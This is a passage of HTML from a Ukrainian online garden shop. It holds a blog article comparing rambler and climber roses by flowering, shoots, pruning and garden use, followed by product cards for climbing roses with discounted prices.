												Торф'яні горщики для розсади											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/vse-dlya-rassady">
												Все для розсади											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/kora-i-agroperlit">
												Допоміжні товари для клумб та горщиків											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/soputstvuiushchie-tovary/komplekty-instrumentov">
												Комплекти інструментів											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li>
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/podarunkovi-sertificaty">
							Подарункові сертифікати						</a>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya">Кімнатні рослини													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-17">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-17 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/mnogoletniki-dlya-vysadki-v-gorshki">
												Багаторічники для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/lukovichnye-dlya-vysadki-v-gorshki">
												Цибулинні рослини для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/dekorativnye-rasteniya-dlya-vysadki-v-gorshki">
												Декоративні рослини для висадки в горщики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/semena-cvetov-dlya-vyraschivaniya-v-gorshkah">
												Насіння квітів для вирощування в горщиках											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/sukulenti-i-kaktusy">
												Сукуленти та кактуси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/komnatnye-rasteniya/komnatnye-vazony">
												Кімнатні вазони											</a>
										</li>
																	</ul>
													</div>
					</li>
																		<li>
					<div class="s-menu-pop">
						<div class="s-menu-pop-name">Популярні</div>
						<div class="s-menu-pop-list">
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gippeastrum-amariliss">
									Гіппеаструми (Амариліси)								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/georgina">
									Жоржини 								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/gladiolusy">
									Гладіолуси								</a>
															<a class="s-menu-pop-item" href="https://yaskravaklumba.com.ua/ua/shop/category/klubniilukovitsy/lilii/lilii-mahrovye">
									Лілії Махрові								</a>
													</div>

					</div>
				</li>
					</ul>

		<style>
			.deliv_now {
				background: #5ebb46;
				color: #fff;
				padding: 1px 3px;
				border-radius: 4px;
			}

			@media (max-width: 575px) {
				.s-menu-op {
					background: #fff;
				}
			}

			.s-menu-pop {
				display: flex;
				width: 100%;
				padding: 10px 30px;
				flex-direction: column;
			}

			.s-menu-pop-name {
				width: 100%;
				color: #333;
				font-size: 15px;
				margin-bottom: 10px;
			}

			.s-menu-pop-list {
				display: flex;
				justify-content: space-between;
				flex-wrap: wrap;
			}

			.s-menu-pop-item {
				display: flex;
				padding: 10px;
				margin: 5px 0;
				width: 48%;
				justify-content: center;
				align-items: center;
				border-radius: 5px;
				color: #5ebb46;
				border: 1px solid #5ebb46;
				font-size: 15px;
			}
		</style>

					<div class="d-sm-none s-menu-banner">
															<a href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii"><img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/banners/vesna2026/menju/menju-2026-380x50.webp"
								alt="213133" class="img-responsive" /></a>
					
							</div>
		
		<ul class="nav d-sm-none navbar-nav">
			<li style="background-color: #5ebb46; color: #fff; border-top:none;"><a href="https://yaskravaklumba.com.ua/ua/stati-i-video"
					style="color: #fff;"><b>Блог</b></a></li>
		</ul>

		<div class=" d-sm-none s-menu-cont">
			<br />
			<a href='tel:0800338654'>0 800 338 654</a>
		</div>
		<br /><br />
	</div>
</nav>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

	$('.s-butt_1').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
	$('.s-bg').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});

	document.onkeydown = function (evt) {
		evt = evt || window.event;
		var isEscape = false;
		if ("key" in evt) {
			isEscape = (evt.key === "Escape" || evt.key === "Esc");
		} else {
			isEscape = (evt.keyCode === 27);
		}
		if (isEscape) {
			$('.s-menu').removeClass('s-open');
			$('.s-bg').removeClass('s-bg-open');
		}
	};

</script>




      <div class="col-sm-6 col-md-6 col-lg-3 head-search d-none d-sm-flex" id="search-t"><div id="search" class="input-group">
  <input type="text" name="search" id="search-inp" value="" placeholder="Пошук товару у каталозі" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>

</div>

	  </div>
      <div class="col-sm-0">
	  </div>
      <div class="col-sm-12 col-md-12 col-lg-6 d-none d-sm-flex head-links">
	    <span class="input-group-btn search-mk" style="display: none;">
			<button class="btn btn-default btn-lg" id="voice-micro"><i class="fa fa-microphone"></i></button>
		</span>

<style>
	.search-mk .btn-lg {
		width: 32px;
		height: 32px;
		font-size: 15px;
		line-height: 18px;
		padding: 0px;
		border-radius: 2px;
		margin-left: 2px;
	}
	.voice-micro-active {
		background: #cd0000;
		border: none;
	}
</style>


<script>
	var $voiceTrigger = $("#voice-micro");
	var $searchInput = $("#search-inp");
	window.SpeechRecognition = window.SpeechRecognition || window.webkitSpeechRecognition;
	if (window.SpeechRecognition) {
		var recognition = new SpeechRecognition();
		recognition.interimResults = true;
		recognition.lang = 'uk-UA';
		recognition.addEventListener('result', _transcriptHandler);
	} else {
		$voiceTrigger.remove();
	}
	jQuery(document).ready(function(){
		$voiceTrigger.on('click touch', listenStart);
	});
	function listenStart(e){
		$voiceTrigger.addClass('voice-micro-active');
		$searchInput.val('');
		e.preventDefault();
		recognition.start();
	}

	/* Parse voice input */
	function _parseTranscript(e) {
		return Array.from(e.results).map(function (result) { return result[0] }).map(function (result) { return result.transcript }).join('')
	}

	function _transcriptHandler(e) {
		var speechOutput = _parseTranscript(e)
		$searchInput.val(speechOutput);
		$voiceTrigger.removeClass('voice-micro-active');
		if (e.results[0].isFinal) {
			console.log(speechOutput);
		}
	}

</script>
		
		<div class="row block-head-links">
		  <a href="https://yaskravaklumba.com.ua/ua/dostavka-i-oplata" class="head-deliv"><span>Доставка і оплата</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/stati-i-video" class="head-blog"><span>Блог</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/contact-us" class="head-support"><span>Підтримка</span></a>
		  <a href="https://yaskravaklumba.com.ua/ua/shop/product/aktsii" class="head-shares"><span>Акції</span></a>
		  <form action="https://yaskravaklumba.com.ua/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	<div class="head-language">
       <a class="language-activ left" name="ua">UA</a>
	   <a class="language right" href="https://yaskravaklumba.com.ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits">RU</a>

	</div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits" />
</form>
		</div>
	  </div>
	  </div>
    </div>
  </div>
  <div class="container-fluid" id="header-line">
  </div>
</header>



<div class="b-popup" id="iwishcall_form" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Замовлення зворотнього дзвінка</span><a href="javascript:void(0)" class="close b-popup-close" onclick="popuphide()"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishcall">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name"  id="input-name2" value="" placeholder="Ім'я" required="">
				<input class="form-control" id="input-phone" type="text" name="phone" value="" placeholder="Телефон" required="">
				<textarea class="form-control" id="input-text" type="text" name="text" value="" placeholder="Введіть повідомлення" required=""></textarea>
				<div id="mss_iwishcall">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close" type="button" id="iwishcall_form_close_btn">Закрити</button>
				<button class="btn btn-open" type="button" id="button-iwishcall">Відправити</button>
			</div>
		</form>
	</div>
<!-- /.modal -->


<script>
	function popuphide() {
		$('.b-popup').css("display","none");
	}
</script>



<script>
	$('#button-iwishcall').on('click', function() {
		
		$.ajax({
			url: 'index.php?route=common/header/addiwishcall',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishcall").serialize(),
			beforeSend: function() {
				$('#button-iwishcall').button('loading');
			},
			complete: function() {
				$('#button-iwishcall').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert(json['test']);
				}
				
				$('.alert-success, .alert-danger').remove();

				if (json['error']) {
					$('#mss_iwishcall').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}

				if (json['success']) {

					$('#mss_iwishcall').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'phone\']').val('');
					$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 3000);

				}

			}
		});

	});
</script>

</div>

<a href="#" class="scrollup">Наверх</a>

<script type="text/javascript">
  jQuery(window).scroll(function() { 
    var the_top = jQuery(document).scrollTop();
    if (the_top > 50) {
        jQuery('.header-top').addClass('fixed');
    }
    else {
        jQuery('.header-top').removeClass('fixed');
    }
  });
</script>



  <div class="cont_breadcrumb" style="display: flex; margin-bottom: 20px; ">
	<div class="container">
	  <ul class="breadcrumb" vocab="https://schema.org/" typeof="BreadcrumbList">
						<li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/"><span property="name">Головна</span></a><meta property="position" content="1"></li>
						<li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/stati-i-video"><span property="name">Статті та відео</span></a><meta property="position" content="2"></li>
						<li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy"><span property="name">Саджанці</span></a><meta property="position" content="3"></li>
						<li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy/rozy-klaimbery-i-ramblery-glavnye-otlichiia-pletistyh-krasavits"><span property="name">Троянди: клаймбери та рамблери головні відмінності плетистих красунь</span></a><meta property="position" content="4"></li>
					  </ul>
	</div>
</div>


<div class="container">
  <div class="row">            	

	<article>
    <div id="content" class="artical-content col-sm-12" style="font-size: 14px;">      <h1 style="text-align: center; font-weight: bold;">Троянди: клаймбери та рамблери головні відмінності плетистих красунь</h1>
	  <div class="content-body-text">
      <p style="text-align:justify">Види витких троянд – рамблери та клаймбери мають довгі гілки-пагони, але одні краще підходять для арок та обелісків, а інші – для вирощування без опори, біля огорожі або шпалери. Як правильно підібрати плетисту троянду?</p>

<p style="text-align:justify"><img alt="Троянди клаймбери та рамблери, відмінності, фото" src="https://yaskravaklumba.com.ua/image/catalog/stativideo/Articles/Rose-Cl-Rambl-2.jpg?1550188527971" style="height:480px; width:100%" /></p>

<p style="text-align:justify"><a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pletistye" rel="noopener" target="_blank">Плетисті троянди</a> – одні з найбільш затребуваних квітучих багаторічників в садовому дизайні. Багато любителів троянд запитують, чим відрізняються типи плетистих троянд – рамблер і клаймбер? А деякі аматори вважають, що всі виткі троянди, по суті, однакові, білі, червоні, блакитні, відрізняються тільки забарвленням і формою квіток. Це помилкове судження. Але, перш, ніж заглибиться у відмінності плетистих троянд, розберемося для чого важливо знати властивості конкретного сорту, щоб вибрати підходящий. Троянди відрізняються типом росту і цвітіння, загальними розмірами куща. Є невеликі троянди, які зможуть «освоїти» лише півтораметровий обеліск. А величезні сорти, які здатні за 3-4 роки обплести велике дерево або багатометровий паркан – невелику арку можуть навіть обрушити. І якщо посадити такі сорти в невідповідних умовах, то ваш сад навряд чи буде виглядати гармонійним.</p>

<p style="text-align:justify">Головна особливість плетистих троянд – давати довгі квітучі пагони. Але одним трояндам потрібна опора, арка або обеліск, а інші – можуть рости високим кущем, формуючи фонтаноподібну крону без підв'язки. Одні сорти – з гнучкими гіллястими пагонами, які красиво обплетуть <a href="https://yaskravaklumba.com.ua/ua/shop/product/sadovaia-pergola-gr4313" rel="noopener" target="_blank">садову арку</a>, обеліск або нижню частину стовбура дерева. Але, при вирощуванні у шпалері, їх квітки будуть в'янути і дивитися вниз. Інші – неможливо буде зігнути на арці, зате жорсткі пагони будуть прекрасно виглядати біля огорожі, стіни будинку або можуть рости без опори величезним кущем, висотою до 3 м, який швидко розростається в ширину.</p>

<p style="text-align:justify"><strong>Рамблер (Rambler)</strong> – дрібноквіткові троянди, цвітуть однократно, дуже рясно, пишними суцвіттями від 5-7 до десятків квіток, на пагонах другого року. Молоді пагони поточного сезону – квіток не дають. Рамблери ідеально підходять для вирощування у арках і обелісках. У цих троянд пластичні, гнучкі пагони, їх легко закріпити і укласти за формою опори. Більшість сортів отримані гібридизацією троянди Wichuriana (Віхура) та Multiflora (Мультіфлора). Можна використовувати як ґрунтопокривну троянду.</p>

<p style="text-align:justify"><strong>Клаймбер (Climber)</strong> або клаймінг – група троянд, яка має особливі властивості: великі квітки, довгі, жорсткі пагони, повторне цвітіння. Безліч сортів отримані гібридизацією великоквіткових чайно-гібридних троянд, флорибунди або грандіфлора. У цю групу входить більшість сучасних плетистих троянд з великими квітками. Вони відмінно виглядають на високих шпалерах, біля стін будинків, огорож. Деякі сорти можуть рости як високий кущ без опори. Рослини – 2-3 плану міксбродерів.</p>

<h2 style="text-align:center">5 відмінностей рамблерів від клаймерів</h2>

<p><strong>1. Квітки та цвітіння рамблера та краймбера</strong></p>

<table border="#0000" style="height:auto; margin-left:auto; margin-right:auto; width:100%">
	<tbody>
		<tr>
			<td style="height:38.375px; text-align:center; width:366.417px">
			<p><strong><em>Рамблер</em></strong><strong><em>и</em></strong></p>
			</td>
			<td style="height:38.375px; text-align:center; width:367.583px">
			<p><strong><em>Клаймбер</em></strong><strong><em>и</em></strong></p>
			</td>
		</tr>
		<tr>
			<td style="height:51px; text-align:justify; width:366.417px">
			<p>Квітки невеликі, 3-4 см. У більшості сортів – прості або напівмахрові.</p>
			</td>
			<td style="height:51px; text-align:justify; width:367.583px">
			<p>Бутони великі від 8-10 см до 12-15 см. Більшість сортів – махрові, але є з простими квітками.</p>
			</td>
		</tr>
		<tr>
			<td style="height:65px; text-align:justify; width:366.417px">
			<p>Суцвіття – багатоквіткові, складаються з десятків бутонів. Є сорти з 40-60 бутонами в суцвітті.</p>
			</td>
			<td style="height:65px; text-align:justify; width:367.583px">
			<p>Багато сортів мають невеликі суцвіття з 3-5 великих квіток (як у флорибунди), є сорт з поодинокими бутонами на кінцях пагонів (як у чайно-гібридних троянд).</p>
			</td>
		</tr>
		<tr>
			<td style="height:52px; text-align:justify; width:366.417px">
			<p>Цвітіння – однократне, дуже рясне і тривале.</p>
			</td>
			<td style="height:52px; text-align:justify; width:367.583px">
			<p>Цвітіння – повторне, у кілька хвиль, одиночні квітки з'являються до пізньої осені.</p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align:justify"><img alt="властивості та особивості рамблера та клаймінга. фото" src="https://yaskravaklumba.com.ua/image/catalog/stativideo/Articles/Rose-Cl-Rambl-3-ua.jpg?1550192758813" style="height:449px; width:100%" /></p>

<p style="text-align:justify">Плетисті троянди поділяють на рамблери і клаймбери за їх походженням. Але відмінності цих груп – не завжди чіткі за іншими властивостями сортів. Наприклад, чудовий клаймінг <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-flamentanz-flammentanz" rel="noopener" target="_blank">Фламментанц</a> (Flammentanz) – цвіте один раз за сезон. Але дорослий кущ здатний цвісти до півтора місяція, і так рясно, що за суцвіттями не видно листя.</p>

<p><strong>2. Відмінності властивостей пагонів та габаритів куща</strong></p>

<table border="#0000" style="height:auto; margin-left:auto; margin-right:auto; width:100%">
	<tbody>
		<tr>
			<td style="height:42.375px; text-align:center; width:366.417px">
			<p><strong><em>Рамблери</em></strong></p>
			</td>
			<td style="height:42.375px; text-align:center; width:367.583px">
			<p><strong><em>Клаймбери</em></strong></p>
			</td>
		</tr>
		<tr>
			<td style="height:42px; text-align:justify; width:366.417px">
			<p>Пагони гнучкі, гіллясті, суцвіття злегка никнуть на тонких гілках.</p>
			</td>
			<td style="height:42px; text-align:justify; width:367.583px">
			<p>Пагони міцні, товсті, у порівнянні з рамблерами – жорсткі.</p>
			</td>
		</tr>
		<tr>
			<td style="height:79px; text-align:justify; width:366.417px">
			<p>Суцвіття формуються на пагонах другого року, дає бутони на невеликих гілочках другого порядку.</p>

			<p>Приріст поточного сезону квіток не утворює.</p>
			</td>
			<td style="height:79px; text-align:justify; width:367.583px">
			<p>Суцвіття формуються на пагонах другого порядку дворічних і більш старих гілках. На молодих – цвітіння на верхівках з другої половини літа і восени.</p>
			</td>
		</tr>
		<tr>
			<td style="height:68px; text-align:justify; width:366.417px">
			<p>Можуть виростати дуже довгі пагони, до 3-4 м, але зазвичай від 250 см до 350 см-250 см. Ширина кущів від 150 см. Деякі сорти – дуже швидко ростуть.</p>
			</td>
			<td style="height:68px; text-align:justify; width:367.583px">
			<p>Є дуже великі клаймінги з пагонами до 4 м, а є невеликі, до 250 см, добре розростаються в ширину. Швидкість зросту – залежить від сорту.</p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align:justify">Вважається, що рамблери – швидкорослі, довго-плетисті троянди, але дивовижний лілово-пурпурний сорт <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-veichenblau-veilchenblau">Вейченблау</a> (Veilchenblau), висотою до всього до 300 см, а ось ніжно-рожевий клаймінг <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-chaplinz-pink-chaplins-pink" rel="noopener" target="_blank">Чаплінс Пінк</a> (Chaplin's Pink) здатний нарощувати пагони до 5 м.</p>

<p><strong>3. Обрізка плетистих троянд: відмінності рамблерів та клаймберів</strong></p>

<table border="#0000" style="height:auto; margin-left:auto; margin-right:auto; width:100%">
	<tbody>
		<tr>
			<td style="text-align:center; width:366.417px">
			<p><strong><em>Рамблери</em></strong></p>
			</td>
			<td style="text-align:center; width:367.583px">
			<p><strong><em>Клаймбери</em></strong></p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify; width:366.417px">
			<p>Троянди цієї групи рясно квітують тільки на пагонах 2-го року, трирічні дають значно менше суцвіть. Тому після цвітіння, відцвілі гілки обрізають. Молодий приріст вкорочують до сильної бруньки. Але, за відгуками, деякі сорти добре цвітуть без щорічної обрізки.</p>
			</td>
			<td style="text-align:justify; width:367.583px">
			<p>Найбільша кількість бутонів з'являються на 2 та 3-річних пагонах. Однорічний приріст цвіте у другій половині літа та восени на верхівках. Тому регулярно вирізають тільки старі, більше 4 років, дрібні і хворі пагони. Відцвілі суцвіття – потрібно обрізати, це стимулює повторне цвітіння.</p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify; width:366.417px">
			<p>Гнучкі пагони розкладають на шпалері – горизонтально, це стимулює утворення квіткових бруньок, гілки обвивають навколо обеліска, укладають на невеликих арках.</p>
			</td>
			<td style="text-align:justify; width:367.583px">
			<p>У більшості сортів – пагони жорсткі, тому навесні або восени – молоді пагони минулого року не завжди вдається викласти горизонтально. Якщо гілки дуже товсті та жорсткі – то зручніше розташовувати їх віялоподібно по шпалері, стіни або огорожі.</p>
			</td>
		</tr>
	</tbody>
</table>

<p><img alt="Плетисті виткі троянди, клаймбер та рамблер, фото" src="https://yaskravaklumba.com.ua/image/catalog/stativideo/Articles/Rose-Cl-Rambl-4.jpg?1550191216334" style="height:480px; width:100%" /></p>

<p><strong>4. Відмінності умов вирощування і освітленості для рамблера та клаймбера</strong></p>

<p style="text-align:justify">Вибір місця посадки – важливий для саджанців плетистих троянд. Вітряні ділянки з протягами не люблять ані рамблери, ні клаймінги. Властивості ґрунту, особливості посадки і догляду у відкритому ґрунті – докладно описані в <a href="https://yaskravaklumba.com.ua/ua/stati-i-video/sazhentsy/roza-obshchepriznannaia-koroleva-tsvetov-agrotehnika-vyrashchivaniia-sadovyh-roz" rel="noopener" target="_blank">спеціальній статті</a>. В обох групах є більш і менш тіньовитривалі та зимостійкі троянди. Багато відгуків про складнощі догляду за плетистими трояндами, пов'язані з особливостями укриття троянд на зиму, в суворих регіонах. Зверніть увагу, що більшість сортів плетистих троянд колекції Яскрава клумба – зимостійкі для всіх регіонів України і зимують у нас без укриття, тому знімати їх з опор не обов'язково.</p>

<p><strong>5. Особливості застосування рамберів і клаймберів у ландшафтному дизайні.</strong></p>

<table border="#0000" style="height:auto; margin-left:auto; margin-right:auto; width:100%">
	<tbody>
		<tr>
			<td style="text-align:center; width:366.417px">
			<p><strong><em>Рамблери</em></strong></p>
			</td>
			<td style="text-align:center; width:367.583px">
			<p><strong><em>Клаймбери</em></strong></p>
			</td>
		</tr>
		<tr>
			<td style="text-align:justify; width:366.417px">
			<p>Гнучкі пагони рамблера добре укладати в арки, обгортати навколо обелісків. Зимостійкі та тіньовитривалі сорти – можна вирощувати як ґрунтопокривні троянди.</p>
			</td>
			<td style="text-align:justify; width:367.583px">
			<p>Зазвичай клаймінги використовують у вертикальному озелененні, на шпалерах, перголах, арках. Завдяки жорстким пагонам багато сортів здатні рости без опори, великим окремим кущем.</p>
			</td>
		</tr>
	</tbody>
</table>

<p style="text-align:justify">Під арки для плетистих троянд можна висаджувати сорти троянд обох груп. При виборі сорту звертайте увагу у клаймінга на форму куща, опис властивостей пагонів. Наприклад, жовто-оранжева <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-polka-polka" rel="noopener" target="_blank">Полька</a> (Polka) краще підходить для шпалери і другого плану, її жорсткі пагони внизу майже без листя, «голоногі». Тому на першому плані «в ноги» їй краще посадити невисокі багаторічники. Незважаючи на те, що в багатьох джерелах пишуть, що клаймбери не годяться для арок, це не так. Наприклад, сорт, <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-elf-elfe" rel="noopener" target="_blank">Ельф</a> (Elfe) має досить гнучкі, добре облистяні пагони.</p>

<p style="text-align:justify">Сучасні плетисті троянди – отримані складної гібридизацією. Тому відрізнити форму рамблера від клаймінга, звичайному садівникові, найчастіше, непросто, та й не потрібно. Головне, уважно читайте описи сортів, запитуйте консультантів про властивості троянд, швидкості та силі росту, кращих умов вирощування, періодичності цвітіння, розміри куща і властивості пагонів. Якщо ви хочете підібрати виткі троянди постійного цвітіння, вибирайте з клаймберів, які квіткуть все літо: <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-bliu-mun-viushchiisia-blue-moon" rel="noopener" target="_blank">Блу Мун</a> (Blue Moon), <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-vanil-freiz-vanille-fraise" rel="noopener" target="_blank">Vanille Fraise</a>, <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-golden-shouers-golden-showers" rel="noopener" target="_blank">Голден Шоуерс</a> (Golden Showers), <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-kazino-casino" rel="noopener" target="_blank">Казино</a> (Casino), <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-niu-daun-new-dawn" rel="noopener" target="_blank">Нью Даун</a> (New Down), <a href="https://yaskravaklumba.com.ua/ua/shop/product/roza-hendel-handel" rel="noopener" target="_blank">Хендель</a> (Handel) та ін.</p>

<p style="text-align:justify">.</p>
	  </div>
	  <div style="width:100%;text-align: right;padding: 30px 10px;font-weight: bold;">
	  Олександра Толмачова	  </div>
			</div>
</article>
	  </div>
</div>




<div style="display: flex; width: 100%; height:50px; background-color:#fff;">

</div>
<div class="cont_bot" style="background-color: #fff; display: flex;">
	<div class="container">

				<div class="row home-article">
<h2>Спеціально для вас</h2>

			<div class="row c-prod-list home_list_prod">
													<div class="c-prod-item">
												<div class="c-prod-labels">
							<div class="share-ico" name="25">-25%</div>														<div class="hot-ico"></div>						</div>
						<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-chernaia-koroleva-black-queen">
							<div class="c-prod-images" style="position: relative;">
							  							  									<span class="text-inf" style="background: ;">
										сильний аромат									</span>
							  							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_black_koroleva_1-255x255.webp" alt="Троянда плетиста Чорна Королева (Black Queen)" title="Троянда плетиста Чорна Королева (Black Queen)" class="hid">
							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/rosa/pletista/rosa_black_koroleva-255x255.webp" alt="Троянда плетиста Чорна Королева (Black Queen)" title="Троянда плетиста Чорна Королева (Black Queen)" >
							</div>
							
							<div class="c-prod-top">
																  <span class="rating">
									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  								  </span>
								<span class="c-prod-reviews">
									7<i class="fa fa-comment-o"></i>
								</span>
															</div>
							<div class="c-prod-title">
								Троянда плетиста Чорна Королева (Black Queen)							</div>
						</a>
						<div id="garant-content_17458"></div>
												<div class="c-prod-inf"><div class="cod_product"></div><span>17458</span></div>
						<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
						<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
						<div class="c-prod-cart">
							<div class="c-prod-price">
																	<span class="c-prod-price-old">188.90грн</span>
									<span>141.68грн</span>
															</div>
							<div class="c-prod-quant">
								<input class="quantpak" value="1" style="display:none;"/>                      
								<input class="quantf" value="207" style="display:none;"/>
								<span class="c-plus catalog-plus"></span>
									<input class="c-quant catalog-quant" share="25" name="quantity17458" id="quantity17458" value="1"></input>
								<span class="c-minus catalog-minus"></span>
							</div>
												
								<div class="c-prod-btn-add">
									<button type="button" class="btn buy_prod 17458 min_cart_show" onclick="cart.add('17458', $('#quantity17458').val(), '25');"></button>
								</div>
													</div>	
					</div><!-- c-prod-item -->
							
											<div class="c-prod-item">
												<div class="c-prod-labels">
							<div class="share-ico" name="25">-25%</div>														<div class="hot-ico"></div>						</div>
						<a class="c-prod-image" href="https://yaskravaklumba.com.ua/ua/shop/product/roza-kapelka-kapelka">
							<div class="c-prod-images" style="position: relative;">
							  							  									<span class="text-inf" style="background: ;">
										середній аромат									</span>
							  							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-kapelka-kapelka_2-255x255.webp" alt="Троянда плетиста Краплина (Kapelka)" title="Троянда плетиста Краплина (Kapelka)" class="hid">
							  								<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/tovar/roza-kapelka-kapelka-255x255.webp" alt="Троянда плетиста Краплина (Kapelka)" title="Троянда плетиста Краплина (Kapelka)" >
							</div>
							
							<div class="c-prod-top">
																  <span class="rating">
									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  									  									  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
									  									  								  </span>
								<span class="c-prod-reviews">
									3<i class="fa fa-comment-o"></i>
								</span>
															</div>
							<div class="c-prod-title">
								Троянда плетиста Краплина (Kapelka)							</div>
						</a>
						<div id="garant-content_35269"></div>
												<div class="c-prod-inf"><div class="cod_product"></div><span>35269</span></div>
						<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наявності</span></div>		
						<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
						<div class="c-prod-cart">
							<div class="c-prod-price">
																	<span class="c-prod-price-old">177.90грн</span>
									<span>133.43грн</span>
															</div>
							<div class="c-prod-quant">
								<input class="quantpak" value="1" style="display:none;"/>                      
								<input class="quantf" value="138" style="display:none;"/>
